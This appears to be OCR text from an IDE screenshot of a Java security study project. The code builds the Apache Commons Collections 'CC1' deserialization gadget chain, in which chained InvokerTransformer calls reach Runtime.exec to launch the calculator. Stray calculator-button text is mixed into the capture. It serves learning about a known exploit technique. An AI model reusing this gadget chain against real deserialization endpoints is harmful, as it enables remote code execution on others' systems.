 src test java sec cc1
cc1
项目
计算器
om.xml (javasec_cc1) AnnotatedTypeFactory.java cc1.java ChainedTransformer.class InvokerTransformer.class Runtime.java
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
java
外部
临时
/* Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer  = (InvokerTransformer) new InvokerTransformer("exec",new  Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap =  TransformedMap.decorate(map,null,invokerTransformer);
for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);*/
/* Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);*/
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
};
42
43 new ChainedTransformer(transformers).transform(Runtime.class);
44 }
45
46 }
47
运行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0